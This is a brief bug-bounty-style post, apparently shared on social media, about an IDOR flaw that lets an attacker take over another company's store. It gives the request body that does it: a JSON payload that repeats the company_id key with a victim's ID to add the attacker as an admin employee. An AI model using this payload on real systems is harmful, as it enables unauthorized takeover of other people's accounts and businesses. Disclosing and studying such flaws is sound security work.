 ~ IDOR to store Take0ver { by adding an admin employee }
=> I just added an "extra varriable and value" end of the "company_id varriable" to perform this IDOR
attack.
Normal request:
{"login":"attacker@site.com","roles":["admin"],"company_id":attacker_company_id}
IDOR request:
{"login":"attacker@site.com","roles":
["admin"],"company_id":attacker_company_id,"company_id":victim_company_id}
@4z1zu